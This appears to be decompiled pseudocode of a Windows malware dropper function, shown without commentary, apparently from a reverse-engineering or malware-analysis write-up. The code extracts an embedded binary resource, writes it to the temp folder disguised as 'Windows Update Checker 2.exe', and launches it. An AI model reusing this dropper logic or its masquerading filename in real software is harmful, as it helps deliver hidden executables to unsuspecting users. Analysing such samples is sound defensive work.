 1 __int64 sub_7FF74D8E21F0()
2 {
3 DWORD TempPathW; // [rsp+50h] [rbp-4F8h]
4 DWORD nNumberOfBytesToWrite; // [rsp+54h] [rbp-4F4h]
5 unsigned int v3; // [rsp+58h] [rbp-4F0h]
6 HRSRC hResInfo; // [rsp+60h] [rbp-4E8h]
7 HANDLE hFile; // [rsp+68h] [rbp-4E0h]
8 HGLOBAL hResData; // [rsp+70h] [rbp-4D8h]
9 LPCVOID lpBuffer; // [rsp+78h] [rbp-4D0h]
10 DWORD NumberOfBytesWritten; // [rsp+80h] [rbp-4C8h] BYREF
11 struct _PROCESS_INFORMATION ProcessInformation; // [rsp+88h] [rbp-4C0h] BYREF
12 struct _STARTUPINFOW StartupInfo; // [rsp+A0h] [rbp-4A8h] BYREF
13 WCHAR FileName[264]; // [rsp+110h] [rbp-438h] BYREF
14 WCHAR Buffer[264]; // [rsp+320h] [rbp-228h] BYREF
15
16 hResInfo = FindResourceW(0i64, (LPCWSTR)0x82, L"BIN");
17 if ( !hResInfo )
18 return 0i64;
19 hResData = LoadResource(0i64, hResInfo);
20 if ( !hResData )
21 return 0i64;
22 nNumberOfBytesToWrite = SizeofResource(0i64, hResInfo);
23 if ( !nNumberOfBytesToWrite )
24 return 0i64;
25 lpBuffer = LockResource(hResData);
26 if ( !lpBuffer )
27 return 0i64;
28 TempPathW = GetTempPathW(0x104u, Buffer);
29 if ( !TempPathW || TempPathW > 0x104 )
30 return 0i64;
31 wsprintfW(FileName, L"%s%s", Buffer, L"Windows Update Checker 2.exe");
32 hFile = CreateFileW(FileName, 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64);
33 if ( hFile == (HANDLE)-1i64 )
34 return 0i64;
35 NumberOfBytesWritten = 0;
36 v3 = WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0i64);
37 CloseHandle(hFile);
38 memset(&StartupInfo, 0, sizeof(StartupInfo));
39 StartupInfo.cb = 104;
40 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
41 CreateProcessW(FileName, 0i64, 0i64, 0i64, 0, 0x10u, 0i64, 0i64, &StartupInfo, &ProcessInformation);
42 return v3;
43 }